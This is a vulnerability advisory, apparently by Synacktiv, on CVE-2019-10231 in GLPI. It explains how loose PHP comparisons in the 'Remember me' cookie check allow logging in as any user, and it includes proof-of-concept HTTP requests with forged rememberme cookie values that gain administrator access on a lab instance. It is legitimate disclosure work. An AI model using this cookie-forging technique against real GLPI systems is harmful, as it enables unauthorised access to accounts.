

# **Type juggling authentication bypass in GLPI <= 9.4.1.1 CVE-2019-10231**



Julien SZLAMOWICZ Damien PICARD

www.synacktiv.com 5 Boulevard Montmartre 75002 Paris

# **Vulnerability description**

#### **Presentation of** *GLPI*

*"GLPI ITSM is a software for business powered by open source technologies. Take control over your IT infrastruction: assets inventory, tickets, MDM."*[1](#page-1-0)

### **The issue**

Synacktiv discovered that the GLPI *Remember me* feature does not implement strong PHP comparisons and can thus be abused **to authenticate as any user without password**.

## **Affected versions**

The following versions are known to be affected:

- Branch  $9.4: < 9.4.1.1$
- Branch  $9.3: < 9.3.4$

#### **Timeline**



<span id="page-1-0"></span><sup>1</sup><https://glpi-project.org/>



## **Technical description and proof-of-concept**

Authentication is required to access the features of the application using a set of credentials (username and password). However, bypassing the authentication is possible. An arbitrary identity can therefore be obtained.

In the current context, the vulnerability lies in the *Remember me* feature that can be abused to authenticate as an arbitrary user depending on a few conditions.

Indeed, the application retrieves the *rememberme* cookie if provided by the user in the function *getAlternateAuthSystemsUserLogin* of the *inc/auth.class.php* script. This cookie has the following structure:

<session cookie name> rememberme=[<user\_id>,<personal\_token\_hash>]

The different values are:

• *session\_cookie\_name*: the actual session cookie name which follows the basic structure:

```
qlpi <session identifier>
```
- *user\_id*: the user identifier to authenticate
- *personal\_token\_hash*

For recently connected users, a value is stored in the *personal\_token* column in the database. A hash of this value is expected here.

Then the following code snippet is called with *cookie\_name* being the *rememberme* cookie:

```
if ($CFG_GLPI["login_remember_time"]) {
   $data = json_decode($_COOKIE[$cookie_name], true);
   if (count($data) === 2) {
      list ($cookie_id, $cookie_token) = $data;
```
After ensuring the *login remember time* is set in the configuration (which is the case by default) the application uses *json\_decode* on the provided cookie.

In the next lines, the application verifies that the obtained array has 2 elements and stores these elements in 2 variables:

- *cookie\_id*
- *cookie\_token*

The use of *json\_decode* lets the user decide of the type and content of both variables.

Let's consider the next code snippet:

```
\left| \text{user} = \text{new User}() \right|$user->getFromDB($cookie_id);
$token = $user->getAuthToken();
if ($token !== false && Auth::checkPassword($token, $cookie_token)) {
   $this->user->fields['name'] = $user->fields['name'];
   return true;
} else {
   $this->addToError(__("Invalid cookie data"));
}
```
In the 2nd line, the application loads a *User* object in the *user* variable based on the provided *cookie\_id*. Then it retrieves the *personal\_token* for this user and stores it in the *token* variable.

It should be noted that the first part of the *if* condition always returns true if the user exists. Indeed, if no *personal\_token* is set for the provided user, a new one is issued by the *getAuthToken* function.

Therefore, the *Auth::checkPassword* function is always called if the user exists:

```
static function checkPassword($pass, $hash) {
   $tmp = password_get_info($hash);
```

```
 if (isset($tmp['algo']) && $tmp['algo']) {
     $ok = password_verify($pass, $hash);
  } else if (strlen($hash)==32) {
     $ok = md5 ($pass) == $hash; } else if (strlen($hash)==40) {
    $ok = sha1 ($pass) == $hash;} else {
     $salt = substr($hash, 0, 8);
     $ok = ($salt.sha1($salt.$pass) == $hash);
 }
   return $ok;
}
```
The user can choose the algorithm used to authenticate him through the provided *cookie\_token*. The vulnerable case is the default one used if no algorithm matches:

 $\frac{1}{2}$ \$salt = substr(\$hash, 0, 8);  $|\text{Sok} = (\text{Ssalt.shal}(\text{Ssalt.pass}) == \text{Shash});$ 

Since the *hash* value and type are user controlled, passing a numeric value such as 0 in the cookie would result as:

• *substr(number,0,8)* returns the first eight digits of the number as a string

The condition evaluates:

\$ok = (**\$hash**.sha1(**\$hash**.\$pass) == **\$hash**);

In PHP, the loose comparison of a string with an integer will shorten *\$salt.sha1(\$salt.\$pass)* to its longest digit-only prefix and compare it with *\$hash* which is an integer.

For example, the following comparison returns *true*:

"123**a**123" == 123

Meaning that if *sha1(substr(\$hash, 0, 8).\$pass)* starts with a letter, it will lead to evaluate:

string(\$hash . <sha1\_starting\_with\_a\_letter>) == int(\$hash)

Which is, under those conditions, equivalent to comparing:

 $\vert$ \$hash == \$hash

Probability of a computed *sha1* with the user input starting with a letter is 6/16, which is very likely to happen. Furthermore, it is possible to iterate over integers until the condition is met, triggering a successful authentication.

As an example for our test instance it is possible to connect as the *glpi* administrator user. For better understanding, the database entry for this user contains:

**MariaDB [glpi]> select id,name,personal\_token from glpi\_users;** | 2 | glpi | 3LwjvojsaYpBSNTMMxQ8FMI9BQqrbGTpvkpgZZij |

Let's consider the following HTTP request:

```
GET /front/login.php HTTP/1.1
Host: glpi.lab.synacktiv.com
Cookies: 
glpi_0212c7703564e40d8dded2a951a0791f=uenknsh8ae3nnvheb7l0o912q7;glpi_0212c7703564e40d8dded
2a951a0791f_rememberme=[2,0]
```
As can be seen, we try to authenticate as user identified by 2 (*glpi*) using the *rememberme* feature.

Walking through the code, the following steps happen:

 $\frac{1}{2}$ \$salt = substr(**\$hash=0**, 0, 8);

Thus, the *\$salt* is equal to the string "0". The comparison then becomes:



#### \$ok = (**"0"**.sha1(**"0"**.**"3LwjvojsaYpBSNTMMxQ8FMI9BQqrbGTpvkpgZZij"**) == **0**);

Taking a look at the *sha1* result:

**php > print(sha1("0"."3LwjvojsaYpBSNTMMxQ8FMI9BQqrbGTpvkpgZZij")); 2**455e713eeff2f3ffd28b43d0a840d74060e9f47

The condition is not met due to the *sha1* value starting with a digit. Consequently, the server refuses the connection:

#### HTTP/1.1 200 OK […] **<div class="center b">Invalid cookie data<br>Empty login or password<br><br>**  $\lceil \cdot \rceil$

However, iterating through a few integers, it is possible to find a value that meets the conditions. For instance, considering 3 as a cookie value, the *sha1* hash becomes:

**php > print(sha1("3"."3LwjvojsaYpBSNTMMxQ8FMI9BQqrbGTpvkpgZZij")); d**577e896f1ed8b01f965077dabe0c08d93cf3695

In this case, the computed hash starts with a letter. Making the comparison return *true*:

"**3d**577e896f1ed8b01f965077dabe0c08d93cf3695" == **3**

As a result, let's consider the following request:

GET /front/login.php HTTP/1.1 Host: glpi.lab.synacktiv.com Cookies: glpi\_0212c7703564e40d8dded2a951a0791f=uenknsh8ae3nnvheb7l0o912q7;glpi\_0212c7703564e40d8dded 2a951a0791f**\_rememberme=[2,3]**

This time, the server answers:

HTTP/1.1 302 Found Set-Cookie: glpi\_0212c7703564e40d8dded2a951a0791f=qkmebfm4atv696mp3sk4jd3ko0; path=/ Location: /front/central.php

We are now authenticated as the *glpi* administrator.